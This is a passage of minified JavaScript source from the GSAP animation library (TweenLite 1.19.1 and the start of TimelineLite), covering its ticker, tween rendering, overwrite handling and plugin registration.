t,i,n,a=this._listeners[e];if(a)for((t=a.length)>1&&(a=a.slice(0)),i=this._eventTarget;--t>-1;)(n=a[t])&&(n.up?n.c.call(n.s||i,{type:e,target:i}):n.c.call(n.s||i))};var E=t.requestAnimationFrame,A=t.cancelAnimationFrame,L=Date.now||function(){return(new Date).getTime()},O=L();for(c=(l=["ms","moz","webkit","o"]).length;--c>-1&&!E;)E=t[l[c]+"RequestAnimationFrame"],A=t[l[c]+"CancelAnimationFrame"]||t[l[c]+"CancelRequestAnimationFrame"];x("Ticker",(function(e,t){var i,n,a,o,s,l=this,c=L(),d=!(!1===t||!E)&&"auto",p=500,f=33,g=function e(t){var r,d,u=L()-O;u>p&&(c+=u-f),O+=u,l.time=(O-c)/1e3,r=l.time-s,(!i||r>0||!0===t)&&(l.frame++,s+=r+(r>=o?.004:o-r),d=!0),!0!==t&&(a=n(e)),d&&l.dispatchEvent("tick")};P.call(l),l.time=l.frame=0,l.tick=function(){g(!0)},l.lagSmoothing=function(e,t){p=e||1/m,f=Math.min(t,p,0)},l.sleep=function(){null!=a&&(d&&A?A(a):clearTimeout(a),n=v,a=null,l===u&&(h=!1))},l.wake=function(e){null!==a?l.sleep():e?c+=-O+(O=L()):l.frame>10&&(O=L()-p+5),n=0===i?v:d&&E?E:function(e){return setTimeout(e,1e3*(s-l.time)+1|0)},l===u&&(h=!0),g(2)},l.fps=function(e){return arguments.length?(o=1/((i=e)||60),s=this.time+o,void l.wake()):i},l.useRAF=function(e){return arguments.length?(l.sleep(),d=e,void l.fps(i)):d},l.fps(e),setTimeout((function(){"auto"===d&&l.frame<5&&"hidden"!==r.visibilityState&&l.useRAF(!1)}),1500)})),(d=f.Ticker.prototype=new f.events.EventDispatcher).constructor=f.Ticker;var I=x("core.Animation",(function(e,t){if(this.vars=t=t||{},this._duration=this._totalDuration=e||0,this._delay=Number(t.delay)||0,this._timeScale=1,this._active=!0===t.immediateRender,this.data=t.data,this._reversed=!0===t.reversed,X){h||u.wake();var i=this.vars.useFrames?U:X;i.add(this,i._time),this.vars.paused&&this.paused(!0)}}));u=I.ticker=new f.Ticker,(d=I.prototype)._dirty=d._gc=d._initted=d._paused=!1,d._totalTime=d._time=0,d._rawPrevTime=-1,d._next=d._last=d._onUpdate=d._timeline=d.timeline=null,d._paused=!1;(function e(){h&&L()-O>2e3&&u.wake(),setTimeout(e,2e3)})(),d.play=function(e,t){return null!=e&&this.seek(e,t),this.reversed(!1).paused(!1)},d.pause=function(e,t){return null!=e&&this.seek(e,t),this.paused(!0)},d.resume=function(e,t){return null!=e&&this.seek(e,t),this.paused(!1)},d.seek=function(e,t){return this.totalTime(Number(e),!1!==t)},d.restart=function(e,t){return this.reversed(!1).paused(!1).totalTime(e?-this._delay:0,!1!==t,!0)},d.reverse=function(e,t){return null!=e&&this.seek(e||this.totalDuration(),t),this.reversed(!0).paused(!1)},d.render=function(e,t,i){},d.invalidate=function(){return this._time=this._totalTime=0,this._initted=this._gc=!1,this._rawPrevTime=-1,(this._gc||!this.timeline)&&this._enabled(!0),this},d.isActive=function(){var e,t=this._timeline,i=this._startTime;return!t||!this._gc&&!this._paused&&t.isActive()&&(e=t.rawTime(!0))>=i&&e<i+this.totalDuration()/this._timeScale},d._enabled=function(e,t){return h||u.wake(),this._gc=!e,this._active=this.isActive(),!0!==t&&(e&&!this.timeline?this._timeline.add(this,this._startTime-this._delay):!e&&this.timeline&&this._timeline._remove(this,!0)),!1},d._kill=function(e,t){return this._enabled(!1,!1)},d.kill=function(e,t){return this._kill(e,t),this},d._uncache=function(e){for(var t=e?this:this.timeline;t;)t._dirty=!0,t=t.timeline;return this},d._swapSelfInParams=function(e){for(var t=e.length,i=e.concat();--t>-1;)"{self}"===e[t]&&(i[t]=this);return i},d._callback=function(e){var t=this.vars,i=t[e],n=t[e+"Params"],a=t[e+"Scope"]||t.callbackScope||this;switch(n?n.length:0){case 0:i.call(a);break;case 1:i.call(a,n[0]);break;case 2:i.call(a,n[0],n[1]);break;default:i.apply(a,n)}},d.eventCallback=function(e,t,i,n){if("on"===(e||"").substr(0,2)){var a=this.vars;if(1===arguments.length)return a[e];null==t?delete a[e]:(a[e]=t,a[e+"Params"]=y(i)&&-1!==i.join("").indexOf("{self}")?this._swapSelfInParams(i):i,a[e+"Scope"]=n),"onUpdate"===e&&(this._onUpdate=t)}return this},d.delay=function(e){return arguments.length?(this._timeline.smoothChildTiming&&this.startTime(this._startTime+e-this._delay),this._delay=e,this):this._delay},d.duration=function(e){return arguments.length?(this._duration=this._totalDuration=e,this._uncache(!0),this._timeline.smoothChildTiming&&this._time>0&&this._time<this._duration&&0!==e&&this.totalTime(this._totalTime*(e/this._duration),!0),this):(this._dirty=!1,this._duration)},d.totalDuration=function(e){return this._dirty=!1,arguments.length?this.duration(e):this._totalDuration},d.time=function(e,t){return arguments.length?(this._dirty&&this.totalDuration(),this.totalTime(e>this._duration?this._duration:e,t)):this._time},d.totalTime=function(e,t,i){if(h||u.wake(),!arguments.length)return this._totalTime;if(this._timeline){if(0>e&&!i&&(e+=this.totalDuration()),this._timeline.smoothChildTiming){this._dirty&&this.totalDuration();var n=this._totalDuration,a=this._timeline;if(e>n&&!i&&(e=n),this._startTime=(this._paused?this._pauseTime:a._time)-(this._reversed?n-e:e)/this._timeScale,a._dirty||this._uncache(!1),a._timeline)for(;a._timeline;)a._timeline._time!==(a._startTime+a._totalTime)/a._timeScale&&a.totalTime(a._totalTime,!0),a=a._timeline}this._gc&&this._enabled(!0,!1),(this._totalTime!==e||0===this._duration)&&(R.length&&K(),this.render(e,t,!1),R.length&&K())}return this},d.progress=d.totalProgress=function(e,t){var i=this.duration();return arguments.length?this.totalTime(i*e,t):i?this._time/i:this.ratio},d.startTime=function(e){return arguments.length?(e!==this._startTime&&(this._startTime=e,this.timeline&&this.timeline._sortChildren&&this.timeline.add(this,e-this._delay)),this):this._startTime},d.endTime=function(e){return this._startTime+(0!=e?this.totalDuration():this.duration())/this._timeScale},d.timeScale=function(e){if(!arguments.length)return this._timeScale;if(e=e||m,this._timeline&&this._timeline.smoothChildTiming){var t=this._pauseTime,i=t||0===t?t:this._timeline.totalTime();this._startTime=i-(i-this._startTime)*this._timeScale/e}return this._timeScale=e,this._uncache(!1)},d.reversed=function(e){return arguments.length?(e!=this._reversed&&(this._reversed=e,this.totalTime(this._timeline&&!this._timeline.smoothChildTiming?this.totalDuration()-this._totalTime:this._totalTime,!0)),this):this._reversed},d.paused=function(e){if(!arguments.length)return this._paused;var t,i,n=this._timeline;return e!=this._paused&&n&&(h||e||u.wake(),i=(t=n.rawTime())-this._pauseTime,!e&&n.smoothChildTiming&&(this._startTime+=i,this._uncache(!1)),this._pauseTime=e?t:null,this._paused=e,this._active=this.isActive(),!e&&0!==i&&this._initted&&this.duration()&&(t=n.smoothChildTiming?this._totalTime:(t-this._startTime)/this._timeScale,this.render(t,t===this._totalTime,!0))),this._gc&&!e&&this._enabled(!0,!1),this};var j=x("core.SimpleTimeline",(function(e){I.call(this,0,e),this.autoRemoveChildren=this.smoothChildTiming=!0}));(d=j.prototype=new I).constructor=j,d.kill()._gc=!1,d._first=d._last=d._recent=null,d._sortChildren=!1,d.add=d.insert=function(e,t,i,n){var a,r;if(e._startTime=Number(t||0)+e._delay,e._paused&&this!==e._timeline&&(e._pauseTime=e._startTime+(this.rawTime()-e._startTime)/e._timeScale),e.timeline&&e.timeline._remove(e,!0),e.timeline=e._timeline=this,e._gc&&e._enabled(!0,!0),a=this._last,this._sortChildren)for(r=e._startTime;a&&a._startTime>r;)a=a._prev;return a?(e._next=a._next,a._next=e):(e._next=this._first,this._first=e),e._next?e._next._prev=e:this._last=e,e._prev=a,this._recent=e,this._timeline&&this._uncache(!0),this},d._remove=function(e,t){return e.timeline===this&&(t||e._enabled(!1,!0),e._prev?e._prev._next=e._next:this._first===e&&(this._first=e._next),e._next?e._next._prev=e._prev:this._last===e&&(this._last=e._prev),e._next=e._prev=e.timeline=null,e===this._recent&&(this._recent=this._last),this._timeline&&this._uncache(!0)),this},d.render=function(e,t,i){var n,a=this._first;for(this._totalTime=this._time=this._rawPrevTime=e;a;)n=a._next,(a._active||e>=a._startTime&&!a._paused)&&(a._reversed?a.render((a._dirty?a.totalDuration():a._totalDuration)-(e-a._startTime)*a._timeScale,t,i):a.render((e-a._startTime)*a._timeScale,t,i)),a=n},d.rawTime=function(){return h||u.wake(),this._totalTime};var M=x("TweenLite",(function(e,i,n){if(I.call(this,i,n),this.render=M.prototype.render,null==e)throw"Cannot tween a null target.";this.target=e="string"!=typeof e?e:M.selector(e)||e;var a,r,o,s=e.jquery||e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType),l=this.vars.overwrite;if(this._overwrite=l=null==l?Y[M.defaultOverwrite]:"number"==typeof l?l>>0:Y[l],(s||e instanceof Array||e.push&&y(e))&&"number"!=typeof e[0])for(this._targets=o=g(e),this._propLookup=[],this._siblings=[],a=0;a<o.length;a++)(r=o[a])?"string"!=typeof r?r.length&&r!==t&&r[0]&&(r[0]===t||r[0].nodeType&&r[0].style&&!r.nodeType)?(o.splice(a--,1),this._targets=o=o.concat(g(r))):(this._siblings[a]=Z(r,this,!1),1===l&&this._siblings[a].length>1&&ee(r,this,null,1,this._siblings[a])):"string"==typeof(r=o[a--]=M.selector(r))&&o.splice(a+1,1):o.splice(a--,1);else this._propLookup={},this._siblings=Z(e,this,!1),1===l&&this._siblings.length>1&&ee(e,this,null,1,this._siblings);(this.vars.immediateRender||0===i&&0===this._delay&&!1!==this.vars.immediateRender)&&(this._time=-m,this.render(Math.min(0,-this._delay)))}),!0),D=function(e){return e&&e.length&&e!==t&&e[0]&&(e[0]===t||e[0].nodeType&&e[0].style&&!e.nodeType)};(d=M.prototype=new I).constructor=M,d.kill()._gc=!1,d.ratio=0,d._firstPT=d._targets=d._overwrittenProps=d._startAt=null,d._notifyPluginsOfEnabled=d._lazy=!1,M.version="1.19.1",M.defaultEase=d._ease=new k(null,null,1,1),M.defaultOverwrite="auto",M.ticker=u,M.autoSleep=120,M.lagSmoothing=function(e,t){u.lagSmoothing(e,t)},M.selector=t.$||t.jQuery||function(e){var i=t.$||t.jQuery;return i?(M.selector=i,i(e)):void 0===r?e:r.querySelectorAll?r.querySelectorAll(e):r.getElementById("#"===e.charAt(0)?e.substr(1):e)};var R=[],z={},N=/(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,F=function(e){for(var t,i=this._firstPT,n=1e-6;i;)t=i.blob?1===e?this.end:e?this.join(""):this.start:i.c*e+i.s,i.m?t=i.m(t,this._target||i.t):n>t&&t>-n&&!i.blob&&(t=0),i.f?i.fp?i.t[i.p](i.fp,t):i.t[i.p](t):i.t[i.p]=t,i=i._next},H=function(e,t,i,n){var a,r,o,s,l,c,d,u=[],h=0,p="",f=0;for(u.start=e,u.end=t,e=u[0]=e+"",t=u[1]=t+"",i&&(i(u),e=u[0],t=u[1]),u.length=0,a=e.match(N)||[],r=t.match(N)||[],n&&(n._next=null,n.blob=1,u._firstPT=u._applyPT=n),l=r.length,s=0;l>s;s++)d=r[s],p+=(c=t.substr(h,t.indexOf(d,h)-h))||!s?c:",",h+=c.length,f?f=(f+1)%5:"rgba("===c.substr(-5)&&(f=1),d===a[s]||a.length<=s?p+=d:(p&&(u.push(p),p=""),o=parseFloat(a[s]),u.push(o),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:o,c:("="===d.charAt(1)?parseInt(d.charAt(0)+"1",10)*parseFloat(d.substr(2)):parseFloat(d)-o)||0,f:0,m:f&&4>f?Math.round:0}),h+=d.length;return(p+=t.substr(h))&&u.push(p),u.setRatio=F,u},$=function(e,t,i,n,a,r,s,l,c){"function"==typeof n&&(n=n(c||0,e));var d=o(e[t]),u="function"!==d?"":t.indexOf("set")||"function"!=typeof e["get"+t.substr(3)]?t:"get"+t.substr(3),h="get"!==i?i:u?s?e[u](s):e[u]():e[t],p="string"==typeof n&&"="===n.charAt(1),f={t:e,p:t,s:h,f:"function"===d,pg:0,n:a||t,m:r?"function"==typeof r?r:Math.round:0,pr:0,c:p?parseInt(n.charAt(0)+"1",10)*parseFloat(n.substr(2)):parseFloat(n)-h||0};return("number"!=typeof h||"number"!=typeof n&&!p)&&(s||isNaN(h)||!p&&isNaN(n)||"boolean"==typeof h||"boolean"==typeof n?(f.fp=s,f={t:H(h,p?f.s+f.c:n,l||M.defaultStringFilter,f),p:"setRatio",s:0,c:1,f:2,pg:0,n:a||t,pr:0,m:0}):(f.s=parseFloat(h),p||(f.c=parseFloat(n)-f.s||0))),f.c?((f._next=this._firstPT)&&(f._next._prev=f),this._firstPT=f,f):void 0},Q=M._internals={isArray:y,isSelector:D,lazyTweens:R,blobDif:H},B=M._plugins={},W=Q.tweenLookup={},V=0,q=Q.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1},Y={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},U=I._rootFramesTimeline=new j,X=I._rootTimeline=new j,G=30,K=Q.lazyRender=function(){var e,t=R.length;for(z={};--t>-1;)(e=R[t])&&!1!==e._lazy&&(e.render(e._lazy[0],e._lazy[1],!0),e._lazy=!1);R.length=0};X._startTime=u.time,U._startTime=u.frame,X._active=U._active=!0,setTimeout(K,1),I._updateRoot=M.render=function(){var e,t,i;if(R.length&&K(),X.render((u.time-X._startTime)*X._timeScale,!1,!1),U.render((u.frame-U._startTime)*U._timeScale,!1,!1),R.length&&K(),u.frame>=G){for(i in G=u.frame+(parseInt(M.autoSleep,10)||120),W){for(e=(t=W[i].tweens).length;--e>-1;)t[e]._gc&&t.splice(e,1);0===t.length&&delete W[i]}if((!(i=X._first)||i._paused)&&M.autoSleep&&!U._first&&1===u._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||u.sleep()}}},u.addEventListener("tick",I._updateRoot);var Z=function(e,t,i){var n,a,r=e._gsTweenID;if(W[r||(e._gsTweenID=r="t"+V++)]||(W[r]={target:e,tweens:[]}),t&&((n=W[r].tweens)[a=n.length]=t,i))for(;--a>-1;)n[a]===t&&n.splice(a,1);return W[r].tweens},J=function(e,t,i,n){var a,r,o=e.vars.onOverwrite;return o&&(a=o(e,t,i,n)),(o=M.onOverwrite)&&(r=o(e,t,i,n)),!1!==a&&!1!==r},ee=function(e,t,i,n,a){var r,o,s,l;if(1===n||n>=4){for(l=a.length,r=0;l>r;r++)if((s=a[r])!==t)s._gc||s._kill(null,e,t)&&(o=!0);else if(5===n)break;return o}var c,d=t._startTime+m,u=[],h=0,p=0===t._duration;for(r=a.length;--r>-1;)(s=a[r])===t||s._gc||s._paused||(s._timeline!==t._timeline?(c=c||te(t,0,p),0===te(s,c,p)&&(u[h++]=s)):s._startTime<=d&&s._startTime+s.totalDuration()/s._timeScale>d&&((p||!s._initted)&&d-s._startTime<=2e-10||(u[h++]=s)));for(r=h;--r>-1;)if(s=u[r],2===n&&s._kill(i,e,t)&&(o=!0),2!==n||!s._firstPT&&s._initted){if(2!==n&&!J(s,t))continue;s._enabled(!1,!1)&&(o=!0)}return o},te=function(e,t,i){for(var n=e._timeline,a=n._timeScale,r=e._startTime;n._timeline;){if(r+=n._startTime,a*=n._timeScale,n._paused)return-100;n=n._timeline}return(r/=a)>t?r-t:i&&r===t||!e._initted&&2*m>r-t?m:(r+=e.totalDuration()/e._timeScale/a)>t+m?0:r-t-m};d._init=function(){var e,t,i,n,a,r,o=this.vars,s=this._overwrittenProps,l=this._duration,c=!!o.immediateRender,d=o.ease;if(o.startAt){for(n in this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),a={},o.startAt)a[n]=o.startAt[n];if(a.overwrite=!1,a.immediateRender=!0,a.lazy=c&&!1!==o.lazy,a.startAt=a.delay=null,this._startAt=M.to(this.target,0,a),c)if(this._time>0)this._startAt=null;else if(0!==l)return}else if(o.runBackwards&&0!==l)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{for(n in 0!==this._time&&(c=!1),i={},o)q[n]&&"autoCSS"!==n||(i[n]=o[n]);if(i.overwrite=0,i.data="isFromStart",i.lazy=c&&!1!==o.lazy,i.immediateRender=c,this._startAt=M.to(this.target,0,i),c){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=d=d?d instanceof k?d:"function"==typeof d?new k(d,o.easeParams):C[d]||M.defaultEase:M.defaultEase,o.easeParams instanceof Array&&d.config&&(this._ease=d.config.apply(d,o.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(r=this._targets.length,e=0;r>e;e++)this._initProps(this._targets[e],this._propLookup[e]={},this._siblings[e],s?s[e]:null,e)&&(t=!0);else t=this._initProps(this.target,this._propLookup,this._siblings,s,0);if(t&&M._onPluginEvent("_onInitAllProps",this),s&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),o.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=o.onUpdate,this._initted=!0},d._initProps=function(e,i,n,a,r){var o,s,l,c,d,u;if(null==e)return!1;for(o in z[e._gsTweenID]&&K(),this.vars.css||e.style&&e!==t&&e.nodeType&&B.css&&!1!==this.vars.autoCSS&&function(e,t){var i,n={};for(i in e)q[i]||i in t&&"transform"!==i&&"x"!==i&&"y"!==i&&"width"!==i&&"height"!==i&&"className"!==i&&"border"!==i||!(!B[i]||B[i]&&B[i]._autoCSS)||(n[i]=e[i],delete e[i]);e.css=n}(this.vars,e),this.vars)if(u=this.vars[o],q[o])u&&(u instanceof Array||u.push&&y(u))&&-1!==u.join("").indexOf("{self}")&&(this.vars[o]=u=this._swapSelfInParams(u,this));else if(B[o]&&(c=new B[o])._onInitTween(e,this.vars[o],this,r)){for(this._firstPT=d={_next:this._firstPT,t:c,p:"setRatio",s:0,c:1,f:1,n:o,pg:1,pr:c._priority,m:0},s=c._overwriteProps.length;--s>-1;)i[c._overwriteProps[s]]=this._firstPT;(c._priority||c._onInitAllProps)&&(l=!0),(c._onDisable||c._onEnable)&&(this._notifyPluginsOfEnabled=!0),d._next&&(d._next._prev=d)}else i[o]=$.call(this,e,o,"get",u,o,0,null,this.vars.stringFilter,r);return a&&this._kill(a,e)?this._initProps(e,i,n,a,r):this._overwrite>1&&this._firstPT&&n.length>1&&ee(e,this,i,this._overwrite,n)?(this._kill(i,e),this._initProps(e,i,n,a,r)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(z[e._gsTweenID]=!0),l)},d.render=function(e,t,i){var n,a,r,o,s=this._time,l=this._duration,c=this._rawPrevTime;if(e>=l-1e-7&&e>=0)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(n=!0,a="onComplete",i=i||this._timeline.autoRemoveChildren),0===l&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(e=0),(0>c||0>=e&&e>=-1e-7||c===m&&"isPause"!==this.data)&&c!==e&&(i=!0,c>m&&(a="onReverseComplete")),this._rawPrevTime=o=!t||e||c===e?e:m);else if(1e-7>e)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==s||0===l&&c>0)&&(a="onReverseComplete",n=this._reversed),0>e&&(this._active=!1,0===l&&(this._initted||!this.vars.lazy||i)&&(c>=0&&(c!==m||"isPause"!==this.data)&&(i=!0),this._rawPrevTime=o=!t||e||c===e?e:m)),this._initted||(i=!0);else if(this._totalTime=this._time=e,this._easeType){var d=e/l,u=this._easeType,h=this._easePower;(1===u||3===u&&d>=.5)&&(d=1-d),3===u&&(d*=2),1===h?d*=d:2===h?d*=d*d:3===h?d*=d*d*d:4===h&&(d*=d*d*d*d),this.ratio=1===u?1-d:2===u?d:.5>e/l?d/2:1-d/2}else this.ratio=this._ease.getRatio(e/l);if(this._time!==s||i){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=s,this._rawPrevTime=c,R.push(this),void(this._lazy=[e,t]);this._time&&!n?this.ratio=this._ease.getRatio(this._time/l):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==s&&e>=0&&(this._active=!0),0===s&&(this._startAt&&(e>=0?this._startAt.render(e,t,i):a||(a="_dummyGS")),this.vars.onStart&&(0!==this._time||0===l)&&(t||this._callback("onStart"))),r=this._firstPT;r;)r.f?r.t[r.p](r.c*this.ratio+r.s):r.t[r.p]=r.c*this.ratio+r.s,r=r._next;this._onUpdate&&(0>e&&this._startAt&&-1e-4!==e&&this._startAt.render(e,t,i),t||(this._time!==s||n||i)&&this._callback("onUpdate")),a&&(!this._gc||i)&&(0>e&&this._startAt&&!this._onUpdate&&-1e-4!==e&&this._startAt.render(e,t,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!t&&this.vars[a]&&this._callback(a),0===l&&this._rawPrevTime===m&&o!==m&&(this._rawPrevTime=0))}},d._kill=function(e,t,i){if("all"===e&&(e=null),null==e&&(null==t||t===this.target))return this._lazy=!1,this._enabled(!1,!1);t="string"!=typeof t?t||this._targets||this.target:M.selector(t)||t;var n,a,r,s,l,c,d,u,h,p=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline;if((y(t)||D(t))&&"number"!=typeof t[0])for(n=t.length;--n>-1;)this._kill(e,t[n],i)&&(c=!0);else{if(this._targets){for(n=this._targets.length;--n>-1;)if(t===this._targets[n]){l=this._propLookup[n]||{},this._overwrittenProps=this._overwrittenProps||[],a=this._overwrittenProps[n]=e?this._overwrittenProps[n]||{}:"all";break}}else{if(t!==this.target)return!1;l=this._propLookup,a=this._overwrittenProps=e?this._overwrittenProps||{}:"all"}if(l){if(d=e||l,u=e!==a&&"all"!==a&&e!==l&&("object"!=o(e)||!e._tempKill),i&&(M.onOverwrite||this.vars.onOverwrite)){for(r in d)l[r]&&(h||(h=[]),h.push(r));if((h||!e)&&!J(this,i,t,h))return!1}for(r in d)(s=l[r])&&(p&&(s.f?s.t[s.p](s.s):s.t[s.p]=s.s,c=!0),s.pg&&s.t._kill(d)&&(c=!0),s.pg&&0!==s.t._overwriteProps.length||(s._prev?s._prev._next=s._next:s===this._firstPT&&(this._firstPT=s._next),s._next&&(s._next._prev=s._prev),s._next=s._prev=null),delete l[r]),u&&(a[r]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return c},d.invalidate=function(){return this._notifyPluginsOfEnabled&&M._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],I.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-m,this.render(Math.min(0,-this._delay))),this},d._enabled=function(e,t){if(h||u.wake(),e&&this._gc){var i,n=this._targets;if(n)for(i=n.length;--i>-1;)this._siblings[i]=Z(n[i],this,!0);else this._siblings=Z(this.target,this,!0)}return I.prototype._enabled.call(this,e,t),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&M._onPluginEvent(e?"_onEnable":"_onDisable",this)},M.to=function(e,t,i){return new M(e,t,i)},M.from=function(e,t,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new M(e,t,i)},M.fromTo=function(e,t,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new M(e,t,n)},M.delayedCall=function(e,t,i,n,a){return new M(t,0,{delay:e,onComplete:t,onCompleteParams:i,callbackScope:n,onReverseComplete:t,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:a,overwrite:0})},M.set=function(e,t){return new M(e,0,t)},M.getTweensOf=function(e,t){if(null==e)return[];var i,n,a,r;if(e="string"!=typeof e?e:M.selector(e)||e,(y(e)||D(e))&&"number"!=typeof e[0]){for(i=e.length,n=[];--i>-1;)n=n.concat(M.getTweensOf(e[i],t));for(i=n.length;--i>-1;)for(r=n[i],a=i;--a>-1;)r===n[a]&&n.splice(i,1)}else for(i=(n=Z(e).concat()).length;--i>-1;)(n[i]._gc||t&&!n[i].isActive())&&n.splice(i,1);return n},M.killTweensOf=M.killDelayedCallsTo=function(e,t,i){"object"==o(t)&&(i=t,t=!1);for(var n=M.getTweensOf(e,t),a=n.length;--a>-1;)n[a]._kill(i,e)};var ie=x("plugins.TweenPlugin",(function(e,t){this._overwriteProps=(e||"").split(","),this._propName=this._overwriteProps[0],this._priority=t||0,this._super=ie.prototype}),!0);if(d=ie.prototype,ie.version="1.19.0",ie.API=2,d._firstPT=null,d._addTween=$,d.setRatio=F,d._kill=function(e){var t,i=this._overwriteProps,n=this._firstPT;if(null!=e[this._propName])this._overwriteProps=[];else for(t=i.length;--t>-1;)null!=e[i[t]]&&i.splice(t,1);for(;n;)null!=e[n.n]&&(n._next&&(n._next._prev=n._prev),n._prev?(n._prev._next=n._next,n._prev=null):this._firstPT===n&&(this._firstPT=n._next)),n=n._next;return!1},d._mod=d._roundProps=function(e){for(var t,i=this._firstPT;i;)(t=e[this._propName]||null!=i.n&&e[i.n.split(this._propName+"_").join("")])&&"function"==typeof t&&(2===i.f?i.t._applyPT.m=t:i.m=t),i=i._next},M._onPluginEvent=function(e,t){var i,n,a,r,o,s=t._firstPT;if("_onInitAllProps"===e){for(;s;){for(o=s._next,n=a;n&&n.pr>s.pr;)n=n._next;(s._prev=n?n._prev:r)?s._prev._next=s:a=s,(s._next=n)?n._prev=s:r=s,s=o}s=t._firstPT=a}for(;s;)s.pg&&"function"==typeof s.t[e]&&s.t[e]()&&(i=!0),s=s._next;return i},ie.activate=function(e){for(var t=e.length;--t>-1;)e[t].API===ie.API&&(B[(new e[t])._propName]=e[t]);return!0},w.plugin=function(e){if(!(e&&e.propName&&e.init&&e.API))throw"illegal plugin definition.";var t,i=e.propName,n=e.priority||0,a=e.overwriteProps,r={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},o=x("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",(function(){ie.call(this,i,n),this._overwriteProps=a||[]}),!0===e.global),s=o.prototype=new ie(i);for(t in s.constructor=o,o.API=e.API,r)"function"==typeof e[t]&&(s[r[t]]=e[t]);return o.version=e.version,ie.activate([o]),o},l=t._gsQueue){for(c=0;c<l.length;c++)l[c]();for(d in _)_[d].func||t.console.log("GSAP encountered missing dependency: "+d)}h=!1}}(e.exports&&void 0!==n?n:window,"TweenLite"),((u=e.exports&&void 0!==n?n:window)._gsQueue||(u._gsQueue=[])).push((function(){u._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],(function(e,t,i){var n=function(e){t.call(this,e),this._labels={},this.autoRemoveChildren=!0===this.vars.autoRemoveChildren,this.smoothChildTiming=!0===this.vars.smoothChildTiming,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var i,n,a=this.vars;for(n in a)i=a[n],l(i)&&-1!==i.join("").indexOf("{self}")&&(a[n]=this._swapSelfInParams(i));l(a.tweens)&&this.add(a.tweens,0,a.align,a.stagger)},a=1e-10,r=i._internals,o=n._internals={},s=r.isSelector,l=r.isArray,c=r.lazyTweens,d=r.lazyRender,h=[],p=u._gsDefine.globals,f=function(e){var t,i={};for(t in e)i[t]=e[t];return i},m=o.pauseCallback=function(e,t,i,n){var r,o=e._timeline,s=o._totalTime,l=e._startTime,c=0>e._rawPrevTime||0===e._rawPrevTime&&o._reversed,d=c?0:a,u=c?a:0;if(t||!this._forcingPlayhead){for(o.pause(l),r=e._prev;r&&r._startTime===l;)r._rawPrevTime=u,r=r._prev;for(r=e._next;r&&r._startTime===l;)r._rawPrevTime=d,r=r._next;t&&t.apply(n||o.vars.callbackScope||o,i||h),(this._forcingPlayhead||!o._paused)&&o.seek(s)}},g=function(e){var t,i=[],n=e.length;for(t=0;t!==n;i.push(e[t++]));return i},v=n.prototype=new t;return n.version="1.17.0",v.constructor=n,v.kill()._gc=v._forcingPlayhead=!1,v.to=function(e,t,n,a){var r=n.repeat&&p.TweenMax||i;return t?this.add(new r(e,t,n),a):this.set(e,n,a)},v.from=function(e,t,n,a){return this.add((n.repeat&&p.TweenMax||i).from(e,t,n),a)},v.fromTo=function(e,t,n,a,r){var o=a.repeat&&p.TweenMax||i;return t?this.add(o.fromTo(e,t,n,a),r):this.set(e,a,r)},v.staggerTo=function(e,t,a,r,o,l,c,d){var u,h=new n({onComplete:l,onCompleteParams:c,callbackScope:d,smoothChildTiming:this.smoothChildTiming});for("string"==typeof e&&(e=i.selector(e)||e),s(e=e||[])&&(e=g(e)),0>(r=r||0)&&((e=g(e)).reverse(),r*=-1),u=0;e.length>u;u++)a.startAt&&(a.startAt=f(a.startAt)),h.to(e[u],t,f(a),u*r);return this.add(h,o)},v.staggerFrom=function(e,t,i,n,a,r,o,s){return 